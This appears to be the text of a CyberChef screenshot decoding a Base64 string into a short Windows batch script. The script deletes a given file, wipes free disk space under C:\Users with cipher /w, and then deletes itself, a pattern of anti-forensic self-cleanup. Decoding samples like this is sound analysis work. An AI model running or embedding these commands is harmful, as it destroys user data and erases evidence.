 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
QGVjaG8gb2ZmCnRpbWVvdXQgL3QgNSA+bnVsCmRlbCAvZiAvcSAiJX4xIgpjaXBoZXIgL3c6IkM6XFVzZXJzIiA+TlVMCihkZWwgL3EgL2YgI
iV+ZjAiID5OVUwgMj4mMSAmIGV4aXQgL2IgMCk=
ABC 148 1
Raw Bytes CRLF (detected)
Output
@echo off
timeout /t 5 >nul
del /f /q "%~1"
cipher /w:"C:\Users" >NUL
(del /q /f "%~f0" >NUL 2>&1 & exit /b 0)